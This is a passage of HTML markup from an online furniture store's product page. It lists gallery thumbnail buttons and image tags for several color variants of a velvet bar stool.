              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539231588649"
              data-media-position="3"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539231621417"
              data-media-position="4"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539231654185"
              data-media-position="5"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539231686953"
              data-media-position="6"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 6 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539231719721"
              data-media-position="7"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 7 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539231752489"
              data-media-position="8"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 8 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539231785257"
              data-media-position="9"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 9 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539231818025"
              data-media-position="10"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 10 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539231850793"
              data-media-position="11"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 11 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539231883561"
              data-media-position="12"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 12 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539231916329"
              data-media-position="13"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 13 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539231949097"
              data-media-position="14"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 14 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539231981865"
              data-media-position="15"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 15 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232014633"
              data-media-position="16"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 16 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&amp;width=416 416w" width="416" height="430" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232047401"
              data-media-position="17"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 17 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232080169"
              data-media-position="18"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 18 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232112937"
              data-media-position="19"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 19 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232145705"
              data-media-position="20"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 20 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232178473"
              data-media-position="21"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 21 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
